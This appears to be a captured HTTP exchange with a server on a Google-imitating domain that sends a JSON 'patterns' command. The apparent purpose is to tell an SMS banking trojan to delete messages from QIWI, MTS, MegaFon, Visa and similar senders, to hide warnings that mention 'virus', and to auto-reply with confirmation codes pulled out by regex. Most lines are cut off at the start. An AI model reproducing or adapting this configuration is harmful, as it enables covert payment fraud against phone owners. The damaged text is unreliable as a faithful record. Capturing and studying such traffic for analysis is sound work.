 : vfrx5263.ajax1.googleapis.link
ection: Keep-Alive
ei":"753815535412745"}HTTP/1.1 200 OK
er: nginx/1.2.1
: Sun, 18 Oct 2015 03:35:35 GMT
ent-Type: text/html; charset=utf-8
ent-Length: 3810
ection: keep-alive
wered-By: PHP/5.4.4-14
: Accept-Encoding
mmand":"patterns","data":[{"type":"phone","phone":"000100","text":"0","answer":false,"answer_to":"","answer_text":"","dele
pe":"phone","phone":"7494","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
pe":"phone","phone":"2265","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
pe":"phone","phone":"QIWIWallet","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
pe":"phone","phone":"MegaFon","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
pe":"phone","phone":"11700916","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
pe":"phone","phone":"900","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
pe":"regex","phone":"0","text":"(\\d+) \u043d\u0430 \u043d\u043e\u043c\u0435\u0440
,"answer":true,"answer_to":"","answer_text":"{1}","delete":true},{"type":"regex","phone":"0","text":"(\\d+) \u0432 \u043e
42\u0432\u0435\u0442\u043d\u043e\u043c SMS","answer":true,"answer_to":"","answer_text":"{1}","delete":true},
pe":"phone","phone":"QIWI","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
pe":"phone","phone":"3116","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
pe":"phone","phone":"844265","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
pe":"text","phone":"0","text":"VISA","answer":false,"answer_to":"","answer_text":"","delete":true},
pe":"text","phone":"0","text":"Visa","answer":false,"answer_to":"","answer_text":"","delete":true},
pe":"text","phone":"0","text":"QIWI","answer":false,"answer_to":"","answer_text":"","delete":true},
pe":"text","phone":"0","text":"Kod","answer":false,"answer_to":"","answer_text":"","delete":true},
pe":"text","phone":"0","text":"kod","answer":false,"answer_to":"","answer_text":"","delete":true},
pe":"phone","phone":"MTS","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
pe":"phone","phone":"Balance","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
pe":"phone","phone":"6996","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
pe":"phone","phone":"3737","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
pe":"text","phone":"0","text":"\u0421\u041c\u0421 \u0441 \u043b\u044e\u0431\u044b\u043c \u0442\u0435\u043a\u0441\u0442\u04
3c","answer":true,"answer_to":"","answer_text":"1","delete":true},
pe":"text","phone":"0","text":"code","answer":false,"answer_to":"","answer_text":"","delete":true},{"type":"phone","phon
et","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
pe":"text","phone":"0","text":"\u0432\u0438\u0440\u0443\u0441\u043e
3c","answer":false,"answer_to":"","answer_text":"","delete":true},
pe":"text","phone":"0","text":"\u0432\u0438\u0440\u0443\u0441","answer":false,"answer_to":"","answer_text":"","delete":tru
pe":"text","phone":"0","text":"virus","answer":false,"answer_to":"","answer_text":"","delete":true},
pe":"phone","phone":"AutopayMTS","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
pe":"phone","phone":"111","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
pe":"phone","phone":"IMTCPay","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
pe":"text","phone":"0","text":"SMS \u0441 \u043b\u044e\u0431\u044b\u043c \u0442\u0435\u043a\u0441\u0442
3c","answer":true,"answer_to":"","answer_text":"ok","delete":true},{"type":"text","phone":"0","text":
39 \u043a\u0430\u0431\u0438\u043d\u0435\u0442","answer":false,"answer_to":"","answer_text":"","delete":true}]}